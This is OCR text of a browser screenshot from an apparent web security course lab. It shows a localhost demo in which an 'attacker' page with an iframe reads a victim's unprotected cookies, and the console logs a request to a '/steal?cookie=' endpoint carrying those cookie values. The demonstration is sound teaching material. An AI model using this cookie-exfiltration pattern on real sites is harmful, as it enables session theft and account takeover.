 localhost:4002
Google MyOdu | Main view CS 495/595 Web Secur... YouTube Home / Twitter GroupMe CVS project Other Bookmarks
Attacker
Below is an iframe that loads from a page that is in another path
foo=defend; login=1234
VICTIM
not protecting cookies foo=defend;
login=1234
foo=defend; login=1234
Inspector Console Debugger Network Style Editor Performance Memory Storage 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Cookie “foo” will be soon rejected because it has the “SameSite” attribute set to “None” or an invalid value, without the “secure” localhost:4002:10:4
attribute. To know more about the “SameSite“ attribute, read https://developer.mozilla.org/docs/Web/HTTP/Headers/Set-Cookie/SameSite
foo=defend; login=1234 localhost:4002:15:13
GET http://localhost:4002/favicon.ico [HTTP/1.1 404 Not Found 0ms]
Cookie “login” will be soon rejected because it has the “SameSite” attribute set to “None” or an invalid value, without the “secure” localhost:4001
attribute. To know more about the “SameSite“ attribute, read https://developer.mozilla.org/docs/Web/HTTP/Headers/Set-Cookie/SameSite
GET http://localhost:4002/steal?cookie=foo=defend;%20login=1234 [HTTP/1.1 404 Not Found 5ms]